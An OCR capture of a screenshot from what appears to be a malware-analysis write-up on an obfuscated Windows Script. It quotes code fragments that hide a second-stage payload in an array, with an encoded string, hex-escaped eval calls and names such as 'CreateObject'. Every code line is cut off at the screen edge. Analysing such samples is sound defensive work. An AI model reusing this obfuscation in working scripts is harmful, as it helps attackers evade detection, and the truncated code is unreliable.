
opportunity to share with you a
Windows Script that uses a nice
obfuscation technique. The
attacker's idea is to use a big array
containing the second stage payload
and interesting strings:
var Kerosene = [

function(){

var Odds = "m!FyIG5lbTQ0Ow0Km!FyIGxvb!mUZXh0I
return [function(){

eval("Odds = Odds.replace(new RegExp(\"!@@\",
eval("\x4F\x64\x64\x73\x20\x3D\x20\x4F\x64\x
eval("\x4F\x64\x64\x73\x20\x3D\x20\x4F\x64\x
return Odds;

}][0]();

},

Array("CreateObject","ReadText","undefined",